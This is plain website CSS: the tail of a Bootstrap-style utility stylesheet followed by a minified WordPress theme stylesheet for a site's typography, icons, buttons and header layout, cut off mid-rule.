    padding: 0 0 !important; }
  .pt-xl-0 {
    padding-top: 0 !important; }
  .pr-xl-0 {
    padding-right: 0 !important; }
  .pb-xl-0 {
    padding-bottom: 0 !important; }
  .pl-xl-0 {
    padding-left: 0 !important; }
  .px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  .py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important; }
  .p-xl-1 {
    padding: 0.25rem 0.25rem !important; }
  .pt-xl-1 {
    padding-top: 0.25rem !important; }
  .pr-xl-1 {
    padding-right: 0.25rem !important; }
  .pb-xl-1 {
    padding-bottom: 0.25rem !important; }
  .pl-xl-1 {
    padding-left: 0.25rem !important; }
  .px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important; }
  .py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important; }
  .p-xl-2 {
    padding: 0.5rem 0.5rem !important; }
  .pt-xl-2 {
    padding-top: 0.5rem !important; }
  .pr-xl-2 {
    padding-right: 0.5rem !important; }
  .pb-xl-2 {
    padding-bottom: 0.5rem !important; }
  .pl-xl-2 {
    padding-left: 0.5rem !important; }
  .px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important; }
  .py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important; }
  .p-xl-3 {
    padding: 1rem 1rem !important; }
  .pt-xl-3 {
    padding-top: 1rem !important; }
  .pr-xl-3 {
    padding-right: 1rem !important; }
  .pb-xl-3 {
    padding-bottom: 1rem !important; }
  .pl-xl-3 {
    padding-left: 1rem !important; }
  .px-xl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important; }
  .py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important; }
  .p-xl-4 {
    padding: 1.5rem 1.5rem !important; }
  .pt-xl-4 {
    padding-top: 1.5rem !important; }
  .pr-xl-4 {
    padding-right: 1.5rem !important; }
  .pb-xl-4 {
    padding-bottom: 1.5rem !important; }
  .pl-xl-4 {
    padding-left: 1.5rem !important; }
  .px-xl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important; }
  .py-xl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important; }
  .p-xl-5 {
    padding: 3rem 3rem !important; }
  .pt-xl-5 {
    padding-top: 3rem !important; }
  .pr-xl-5 {
    padding-right: 3rem !important; }
  .pb-xl-5 {
    padding-bottom: 3rem !important; }
  .pl-xl-5 {
    padding-left: 3rem !important; }
  .px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important; }
  .py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important; }
  .m-xl-auto {
    margin: auto !important; }
  .mt-xl-auto {
    margin-top: auto !important; }
  .mr-xl-auto {
    margin-right: auto !important; }
  .mb-xl-auto {
    margin-bottom: auto !important; }
  .ml-xl-auto {
    margin-left: auto !important; }
  .mx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important; }
  .my-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important; } }

.text-justify {
  text-align: justify !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.text-left {
  text-align: left !important; }

.text-right {
  text-align: right !important; }

.text-center {
  text-align: center !important; }

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important; }
  .text-sm-right {
    text-align: right !important; }
  .text-sm-center {
    text-align: center !important; } }

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important; }
  .text-md-right {
    text-align: right !important; }
  .text-md-center {
    text-align: center !important; } }

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important; }
  .text-lg-right {
    text-align: right !important; }
  .text-lg-center {
    text-align: center !important; } }

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important; }
  .text-xl-right {
    text-align: right !important; }
  .text-xl-center {
    text-align: center !important; } }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.font-weight-normal {
  font-weight: normal; }

.font-weight-bold {
  font-weight: bold; }

.font-italic {
  font-style: italic; }

.text-white {
  color: #fff !important; }

.text-muted {
  color: #636c72 !important; }

a.text-muted:focus, a.text-muted:hover {
  color: #4b5257 !important; }

.text-primary {
  color: #0275d8 !important; }

a.text-primary:focus, a.text-primary:hover {
  color: #025aa5 !important; }

.text-success {
  color: #5cb85c !important; }

a.text-success:focus, a.text-success:hover {
  color: #449d44 !important; }

.text-info {
  color: #5bc0de !important; }

a.text-info:focus, a.text-info:hover {
  color: #31b0d5 !important; }

.text-warning {
  color: #f0ad4e !important; }

a.text-warning:focus, a.text-warning:hover {
  color: #ec971f !important; }

.text-danger {
  color: #d9534f !important; }

a.text-danger:focus, a.text-danger:hover {
  color: #c9302c !important; }

.text-gray-dark {
  color: #292b2c !important; }

a.text-gray-dark:focus, a.text-gray-dark:hover {
  color: #101112 !important; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.invisible {
  visibility: hidden !important; }

.hidden-xs-up {
  display: none !important; }

@media (max-width: 575px) {
  .hidden-xs-down {
    display: none !important; } }

@media (min-width: 576px) {
  .hidden-sm-up {
    display: none !important; } }

@media (max-width: 767px) {
  .hidden-sm-down {
    display: none !important; } }

@media (min-width: 768px) {
  .hidden-md-up {
    display: none !important; } }

@media (max-width: 991px) {
  .hidden-md-down {
    display: none !important; } }

@media (min-width: 992px) {
  .hidden-lg-up {
    display: none !important; } }

@media (max-width: 1199px) {
  .hidden-lg-down {
    display: none !important; } }

@media (min-width: 1200px) {
  .hidden-xl-up {
    display: none !important; } }

.hidden-xl-down {
  display: none !important; }

.visible-print-block {
  display: none !important; }
  @media print {
    .visible-print-block {
      display: block !important; } }

.visible-print-inline {
  display: none !important; }
  @media print {
    .visible-print-inline {
      display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }
  @media print {
    .visible-print-inline-block {
      display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }


--- FILE ---
content_type: text/css
request_url: https://palijativa.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1652195722
body_size: 86478
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:700;}dfn{font-style:italic;}h1{font-size:2em;margin:.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto;}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:700;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}.print-w{display:none;}.single-print-ingredients{display:none !important;}.clear{clear:both;}.os-container{width:1540px;margin:0px auto;position:relative;}.os-container .os-container{width:auto;}.all-wrapper-i{width:1540px;margin:0px auto;position:relative;box-shadow:0px 0px 100px rgba(0,0,0,0.2);background-color:#fff;}.text-center{text-align:center;}.wp-caption-text{background-color:#e9f4fb;color:#4a5e6b;padding:5px 10px;font-size:0.8rem;}a{text-decoration:none;}ul{margin:0px;padding:0px;}figure{margin:0px;}.bordered-title{margin-bottom:30px;border-bottom:2px solid rgba(0,0,0,0.1);padding-bottom:15px;}.bordered-title .os-icon{margin-right:20px;font-size:28px;vertical-align:middle;color:#613c6d;}.bordered-title span{padding-bottom:5px;display:inline-block;}.os-icon-facebook{color:#3b579d;}.os-icon-twitter{color:#5ea9dd;}.os-icon-instagram{color:#a4775c;}.os-icon-flickr{color:#0062dd;}.os-icon-google-plus{color:#df4b38;}.os-icon-pinterest{color:#cd1d1f;}.bar-social a{color:#4f3b87;}blockquote{background-color:transparent;padding:20px;position:relative;font-size:1.96rem;line-height:1.2;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-style:italic;padding-left:30px;padding-right:10px;margin-top:50px;margin-bottom:50px;}blockquote p{position:relative;z-index:2;}blockquote:after{z-index:1;font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#d5e2f2;content:"\e90e";position:absolute;font-size:52px;left:-15px;top:14px;}blockquote.floated{float:right;padding:40px;padding-left:100px;border:none;font-size:1.82rem;background-color:#f7f7f7;max-width:500px;margin-right:-50px;margin-left:50px;}blockquote.floated:after{font-size:80px;color:rgba(0,0,0,0.1);}.gallery{margin-bottom:1.5em;}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:2px;}.gallery-columns-2 .gallery-item{max-width:50%;}.gallery-columns-3 .gallery-item{max-width:33.33%;}.gallery-columns-4 .gallery-item{max-width:25%;}.gallery-columns-5 .gallery-item{max-width:20%;}.gallery-columns-6 .gallery-item{max-width:16.66%;}.gallery-columns-7 .gallery-item{max-width:14.28%;}.gallery-columns-8 .gallery-item{max-width:12.5%;}.gallery-columns-9 .gallery-item{max-width:11.11%;}.gallery-caption{display:block;margin:5px 5px 10px 5px;display:none;}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-size:1rem;font-weight:300;line-height:1.428571429;color:#313131;letter-spacing:0.3px;}a{color:#4f3b87;}strong{font-weight:700;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;line-height:1.2;color:#4f3b87;}h1,h2,h3{margin-top:1.428571429rem;margin-bottom:0.7142857145rem;}h4,h5,h6{margin-top:0.7142857145rem;margin-bottom:0.7142857145rem;}h1,.h1{font-size:3rem;letter-spacing:-0em;}h2,.h2{font-size:2.5rem;letter-spacing:-0em;}h3,.h3{font-size:2rem;letter-spacing:-0em;}h4,.h4{font-size:1.7rem;letter-spacing:-0em;}h5,.h5{font-size:1.5rem;letter-spacing:-0em;}h6,.h6{font-size:1.25rem;letter-spacing:-0em;}@font-face{font-family:'osfont';src:url("[data-uri]") format('truetype');font-weight:normal;font-style:normal;}.os-icon{font-family:'osfont' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.os-icon-arrow-left:before{content:"\e9ae";}.os-icon-arrow-right:before{content:"\e9b2";}.os-icon-check:before{content:"\e9f6";}.os-icon-check-circle:before{content:"\e9f7";}.os-icon-chevron-left:before{content:"\e9fa";}.os-icon-chevron-right:before{content:"\e9fb";}.os-icon-corner-up-left:before{content:"\ea21";}.os-icon-eye:before{content:"\ea3e";}.os-icon-eye-off:before{content:"\ea3f";}.os-icon-grid:before{content:"\ea86";}.os-icon-layers:before{content:"\ea9e";}.os-icon-mail:before{content:"\eafb";}.os-icon-map:before{content:"\eafc";}.os-icon-map-pin:before{content:"\eafd";}.os-icon-menu:before{content:"\eb04";}.os-icon-minus-circle:before{content:"\eb18";}.os-icon-minus-square:before{content:"\eb19";}.os-icon-paperclip:before{content:"\eb26";}.os-icon-plus-circle:before{content:"\eb3b";}.os-icon-plus-square:before{content:"\eb3c";}.os-icon-search:before{content:"\eb55";}.os-icon-x:before{content:"\ec0e";}.os-icon-x-circle:before{content:"\ec0f";}.os-icon-x-square:before{content:"\ec10";}.os-icon-zoom-in:before{content:"\ec17";}.os-icon-zoom-out:before{content:"\ec18";}.os-icon-google:before{content:"\e915";}.os-icon-wechat:before{content:"\e916";}.os-icon-pinterest:before{content:"\e917";}.os-icon-whatsapp:before{content:"\e918";}.os-icon-behance:before{content:"\e919";}.os-icon-reddit:before{content:"\e91a";}.os-icon-google2:before{content:"\e91b";}.os-icon-skype:before{content:"\e91c";}.os-icon-instagram:before{content:"\e91d";}.os-icon-slack:before{content:"\e91e";}.os-icon-yelp:before{content:"\e91f";}.os-icon-snapchat:before{content:"\e920";}.os-icon-youtube:before{content:"\e921";}.os-icon-soundcloud:before{content:"\e922";}.os-icon-linkedin:before{content:"\e923";}.os-icon-yelp.1:before{content:"\e924";}.os-icon-ebay:before{content:"\e925";}.os-icon-facebook:before{content:"\e926";}.os-icon-twitter:before{content:"\e927";}.os-icon-facebook-messenger:before{content:"\e928";}.os-icon-flickr:before{content:"\e929";}.os-icon-viber:before{content:"\e92a";}.os-icon-vimeo:before{content:"\e92b";}.os-icon-right-quote-alt:before{content:"\e90c";}.os-icon-left-quote-alt:before{content:"\e90d";}.os-icon-right-quote:before{content:"\e90e";}.os-icon-left-quote:before{content:"\e90f";}.os-icon-phone:before{content:"\ea1c";}.os-icon-phone2:before{content:"\ea1d";}.os-icon-phone-wave:before{content:"\ea1f";}.os-icon-phone-hang-up:before{content:"\ea29";}.os-icon-location:before{content:"\ea38";}.os-icon-location4:before{content:"\ea3b";}.os-icon-plus:before{content:"\ed59";}.os-icon-plus22:before{content:"\ed5b";}.os-icon-arrow-up:before{content:"\edb7";}.os-icon-arrow-up2:before{content:"\edb8";}.os-icon-arrow-right2:before{content:"\edbb";}.os-icon-arrow-right22:before{content:"\edbc";}.os-icon-arrow-down:before{content:"\edbf";}.os-icon-arrow-down2:before{content:"\edc0";}.os-icon-appreciations:before{content:"\e92f";}.os-icon-company_meeting:before{content:"\e930";}.os-icon-legal_documents:before{content:"\e931";}.os-icon-timing:before{content:"\e932";}.os-icon-focus_group:before{content:"\e933";}.os-icon-innovation_research:before{content:"\e934";}.os-icon-startup_launch:before{content:"\e935";}.os-icon-top_class_award:before{content:"\e936";}.os-icon-chess_strategy:before{content:"\e937";}.os-icon-eye_looking .path1:before{content:"\e938";color:#222829;}.os-icon-eye_looking .path2:before{content:"\e939";margin-left:-1em;color:#222829;}.os-icon-eye_looking .path3:before{content:"\e93a";margin-left:-1em;color:#222829;}.os-icon-eye_looking .path4:before{content:"\e93b";margin-left:-1em;color:#363f40;}.os-icon-eye_looking .path5:before{content:"\e93c";margin-left:-1em;color:#222829;}.os-icon-office_clock:before{content:"\e93d";}.os-icon-thumbs_up:before{content:"\e93e";}.os-icon-archive_files:before{content:"\e902";}.os-icon-business_portfolio:before{content:"\e93f";}.os-icon-global_business:before{content:"\e940";}.os-icon-speech_bubble:before{content:"\e941";}.os-icon-timetable_events:before{content:"\e942";}.os-icon-business_opportunity:before{content:"\e943";}.os-icon-career_advancement:before{content:"\e944";}.os-icon-head_hunting:before{content:"\e945";}.os-icon-leadership_growth:before{content:"\e946";}.os-icon-partnership_cooperation:before{content:"\e947";}.os-icon-personal_development:before{content:"\e948";}.os-icon-personal_features:before{content:"\e949";}.os-icon-race_winner:before{content:"\e94a";}.os-icon-workgroup_people:before{content:"\e94b";}.os-icon-company_structure:before{content:"\e94c";}.os-icon-human_resource:before{content:"\e94d";}.os-icon-personal_connection:before{content:"\e94e";}.os-icon-personal_idea:before{content:"\e94f";}.os-icon-success_mission:before{content:"\e950";}.os-icon-user_profile:before{content:"\e951";}.os-icon-working_hours:before{content:"\e952";}.os-icon-money_savings:before{content:"\e953";}.os-icon-market_vision:before{content:"\e903";}.os-icon-marketing_idea:before{content:"\e954";}.os-icon-schedule_planning:before{content:"\e904";}.os-icon-career_raise:before{content:"\e955";}.os-icon-consulting_manager:before{content:"\e956";}.os-icon-handshake_agreement:before{content:"\e957";}.os-icon-solution_puzzle:before{content:"\e905";}.os-icon-success_mark:before{content:"\e958";}.os-icon-team_leader:before{content:"\e959";}.os-icon-teamwork_collaboration:before{content:"\e95a";}.os-icon-balance_scales:before{content:"\e95b";}.os-icon-crossroad_arrows:before{content:"\e910";}.os-icon-key_to_success:before{content:"\e95c";}.os-icon-navigation_compass:before{content:"\e906";}.os-icon-social_engagement:before{content:"\e907";}.os-icon-target_audience:before{content:"\e95d";}.os-icon-life_heart_level:before{content:"\e95e";}.os-icon-puzzle_quest:before{content:"\e95f";}.os-icon-scenario_scroll:before{content:"\e960";}.os-icon-content_sharing:before{content:"\e961";}.os-icon-global_connection:before{content:"\e911";}.os-icon-client_service:before{content:"\e912";}.os-icon-solution_tricks:before{content:"\e962";}.os-icon-user_interaction:before{content:"\e963";}.os-icon-accessibility_for_disabled:before{content:"\e964";}.os-icon-restroom_sign:before{content:"\e965";}.os-icon-science_of_innovation:before{content:"\e908";}.os-icon-imagination_form:before{content:"\e966";}.os-icon-relationship_harmony:before{content:"\e967";}.os-icon-green_energy_source:before{content:"\e913";}.os-icon-green_innovation:before{content:"\e914";}.os-icon-plant_conservation:before{content:"\e968";}.os-icon-power_of_nature:before{content:"\e969";}.os-icon-computer_security:before{content:"\e96a";}.os-icon-virtruvian_man:before{content:"\e96b";}.os-icon-caduceus_medicine:before{content:"\e96c";}.os-icon-hiv_ribbon:before{content:"\e96d";}.os-icon-medical_board:before{content:"\e96e";}.os-icon-sexology:before{content:"\e96f";}.os-icon-long_range_planning:before{content:"\e970";}.os-icon-returning_visitor:before{content:"\e909";}.os-icon-care_about_peoples:before{content:"\e971";}.os-icon-compassion_feelings:before{content:"\e972";}.os-icon-grows_of_gratitude:before{content:"\e973";}.os-icon-helping_hands:before{content:"\e974";}.os-icon-power_of_forgiveness:before{content:"\e975";}.os-icon-emotional_intelligence:before{content:"\e976";}.os-icon-daily_tasks_and_routine:before{content:"\e90a";}.os-icon-focusing_on_solution:before{content:"\e90b";}.os-icon-partners_collaboration:before{content:"\e977";}.os-icon-opening_ceremony:before{content:"\e978";}.os-icon-risk_management:before{content:"\e979";}.os-icon-launch_optimization:before{content:"\e97a";}.os-icon-measure_body_form:before{content:"\e97b";}.os-icon-muscle_growth_training:before{content:"\e97c";}.os-icon-clock:before{content:"\e92d";}.os-icon-envelope:before{content:"\e92c";}.os-icon-map-marker:before{content:"\e92e";}.os-icon-location2:before{content:"\e901";}.os-icon-plus2:before{content:"\e900";}.text-faded{color:#b3b6bb;font-weight:700;}.styled-header{margin-bottom:60px;position:relative;}.styled-header:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.styled-header:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.styled-header-centered{margin-bottom:60px;position:relative;}.styled-header-centered:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.styled-header-centered:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-btn{padding:7px 20px;font-weight:700;font-size:1.1rem;margin-top:1rem;display:inline-block;border-radius:0px;border:3px solid #4f3b87;color:#4f3b87;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.os-btn:hover{color:#4f3b87;}.os-btn + .os-btn{margin-left:1rem;}.os-btn.rounded{border-radius:60px;}.os-btn.squared{border-radius:0px;}.os-btn.black{background-color:#111;border-color:#111;color:#fff;}.os-btn.black:hover{color:#fff;}.os-btn.white{background-color:#fff;border-color:#fff;color:#111;}.os-btn.blue{background-color:#4369b1;border-color:#4369b1;color:#fff;}.os-btn.blue:hover{color:#fff;}.os-btn.green{background-color:#6cb143;border-color:#6cb143;color:#fff;}.os-btn.green:hover{color:#fff;background-color:#79bd51;}.os-btn.yellow{background-color:#96803f;border-color:#96803f;color:#fff;}.os-btn.yellow:hover{color:#fff;background-color:#a88f47;}.os-btn.cyan{background-color:#c6f5e7;border-color:#c6f5e7;color:#252a2b;}.os-btn.cyan:hover{color:#313739;background-color:#dcf9f0;}.os-btn.red{background-color:#ad4040;border-color:#ad4040;color:#fff;}.os-btn.red:hover{color:#fff;background-color:#bc4a4a;}.os-btn.purple{background-color:#d1bfec;border-color:#d1bfec;color:#41333f;}.os-btn.purple:hover{color:#4f3e4d;background-color:#dfd3f2;}.os-btn.gold{background-color:#e4bf7e;border-color:#e4bf7e;color:#111;}.os-btn.gold:hover{color:#1e1e1e;background-color:#e8c993;}.os-btn.outline{color:#111;background-color:transparent !important;}.os-btn.outline:hover{color:#111;}.os-btn.outline.under{border-top-color:transparent !important;border-left:none !important;border-right:none !important;padding-left:0px;padding-right:0px;border-radius:0px;padding-top:5px;padding-bottom:5px;}.os-btn.outline.black{color:#111;border-color:#111;}.os-btn.outline.black:hover{color:#111;}.os-btn.outline.white{color:#fff;border-color:#fff;}.os-btn.outline.white:hover{color:#fff;}.os-btn.outline.blue{border-color:#4369b1;color:#4369b1;}.os-btn.outline.blue:hover{color:#4369b1;border-color:#5176bd;}.os-btn.outline.green{border-color:#6cb143;color:#6cb143;}.os-btn.outline.green:hover{color:#79bd51;border-color:#79bd51;}.os-btn.outline.yellow{border-color:#96803f;color:#96803f;}.os-btn.outline.yellow:hover{color:#a88f47;border-color:#a88f47;}.os-btn.outline.cyan{border-color:#c6f5e7;color:#c6f5e7;}.os-btn.outline.cyan:hover{color:#dcf9f0;border-color:#dcf9f0;}.os-btn.outline.red{border-color:#ad4040;color:#ad4040;}.os-btn.outline.red:hover{color:#bc4a4a;border-color:#bc4a4a;}.os-btn.outline.purple{border-color:#d1bfec;color:#d1bfec;}.os-btn.outline.purple:hover{color:#dfd3f2;border-color:#dfd3f2;}.os-btn.outline.gold{border-color:#e4bf7e;color:#e4bf7e;}.os-btn.outline.gold:hover{color:#e8c993;border-color:#e8c993;}.os-btn.small{padding:5px 10px;font-size:0.8rem;border-width:1px;}.os-btn.medium{padding:12px 30px;font-size:1.4rem;border-width:4px;}.os-btn.medium .os-icon{font-size:30px;padding-right:20px;margin-right:20px;}.os-btn.large{padding:18px 40px;font-size:1.5rem;border-width:4px;}.os-btn.large .os-icon{font-size:35px;padding-right:22px;margin-right:22px;}.os-btn.x-large{padding:24px 50px;font-size:1.8rem;border-width:6px;}.os-btn.x-large .os-icon{font-size:50px;padding-right:25px;margin-right:25px;}.os-btn:hover{text-decoration:none;-webkit-transform:translateY(-4px);-moz-transform:translateY(-4px);-ms-transform:translateY(-4px);-o-transform:translateY(-4px);}.os-btn .os-icon{padding-right:15px;margin-right:15px;vertical-align:middle;border-right:2px solid rgba(255,255,255,0.3);font-size:25px;}.btn-white{background-color:#fff;color:#111;font-weight:700;}.btn-rounded{border-radius:50px;}@keyframes spinningAnimation{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}}@-webkit-keyframes spinningAnimation{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}}.mobile-header-w{display:none;}.mobile-header-w .mobile-header{display:table;width:100%;table-layout:fixed;background-color:#fff;color:rgba(255,255,255,0.9);}.mobile-header-w .mobile-header .mobile-menu-toggler{width:80px;font-size:40px;display:table-cell;vertical-align:middle;padding-left:30px;}.mobile-header-w .mobile-header .mobile-logo{vertical-align:middle;padding:20px 0px;display:table-cell;text-align:center;}.mobile-header-w .mobile-header .mobile-logo img{max-width:200px !important;}.mobile-header-w .mobile-header .mobile-menu-search-toggler{vertical-align:middle;width:80px;font-size:40px;display:table-cell;text-align:right;padding-right:30px;}.mobile-header-w .mobile-header.color-scheme-light{color:#313131;}.mobile-header-w .mobile-header-menu-w{display:none;background-color:#4cbcc1;text-align:center;padding:20px 0px;}.mobile-header-w .mobile-header-menu-w.active{display:block;}.mobile-header-w .mobile-header-menu-w ul{padding:0px;margin:0px;}.mobile-header-w .mobile-header-menu-w ul li a{color:#fff;padding:10px 10px;border-bottom:1px solid rgba(255,255,255,0.1);display:block;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-size:1.08rem;font-weight:300;text-decoration:none;}.mobile-header-w .mobile-header-menu-w ul li:last-child a{border-bottom:none;}.mobile-header-w .mobile-header-menu-w ul.sub-menu{background-color:rgba(255,255,255,0.1);padding:10px 0px;display:none;}.mobile-header-w .mobile-header-menu-w ul.sub-menu li a{font-size:0.96rem;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children{position:relative;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children > a{position:relative;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\edbf";position:absolute;font-size:8px;left:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);color:#fff;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children .sub-menu .menu-item-has-children{position:relative;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\edbf";position:absolute;left:15px;font-size:7px;top:-0.68rem;color:#fff;}.mobile-header-w .mobile-header-menu-w > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu{display:block;}.mobile-header-w .mobile-header-menu-w.color-scheme-light{background-color:#fff;}.mobile-header-w .mobile-header-menu-w.color-scheme-light ul li a{color:rgba(0,0,0,0.9);border-bottom:1px solid rgba(0,0,0,0.1);}.mobile-header-w .mobile-header-menu-w.color-scheme-light ul.sub-menu{background-color:rgba(0,0,0,0.1);}.mobile-header-w .mobile-header-menu-w.color-scheme-light > ul > li.menu-item-has-children > a:before{color:rgba(0,0,0,0.8);}.mobile-header-w .mobile-header-menu-w.color-scheme-light > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{color:rgba(0,0,0,0.8);}.fixed-header-w{-webkit-transition:all 0.2s ease;transition:all 0.2s ease;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);-webkit-opacity:0;-moz-opacity:0;opacity:0;position:fixed;z-index:9998;background-color:#fff;padding:5px 0px;top:0px;left:0px;right:0px;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 2px 5px 0px rgba(0,0,0,0.3);}.fixed-header-w .fixed-header-i{display:table;table-layout:fixed;width:100%;}.fixed-header-w .fixed-logo-w{display:table-cell;vertical-align:middle;}.fixed-header-w .fixed-logo-w img{max-width:100%;height:auto;}.fixed-header-w .fixed-search-trigger-w{display:table-cell;vertical-align:middle;width:80px;text-align:right;font-size:28px;padding-right:20px;}.fixed-header-w .fixed-top-menu-w{vertical-align:middle;display:table-cell;padding-left:40px;}.fixed-header-w .fixed-top-menu-w ul{list-style:none;}.fixed-header-w .fixed-top-menu-w ul.sub-menu{display:none;padding:0px;z-index:9999;position:absolute;box-shadow:0 20px 100px rgba(0,0,0,0.1), 0 5px 35px rgba(0,0,0,0.15), 0 2px 15px rgba(0,0,0,0.1);border-radius:6px;background-color:#fff;}.fixed-header-w .fixed-top-menu-w ul.sub-menu:before{content:"";left:50%;top:-2px;width:12px;height:12px;-webkit-transform:rotate(45deg) translateX(-50%);-moz-transform:rotate(45deg) translateX(-50%);-ms-transform:rotate(45deg) translateX(-50%);-o-transform:rotate(45deg) translateX(-50%);background-color:#fff;position:absolute;z-index:999;box-shadow:-3px -3px 5px rgba(0,0,0,0.04);}.fixed-header-w .fixed-top-menu-w ul.sub-menu li{min-width:200px;border-bottom:1px solid rgba(0,0,0,0.05);}.fixed-header-w .fixed-top-menu-w ul.sub-menu li a{padding:15px 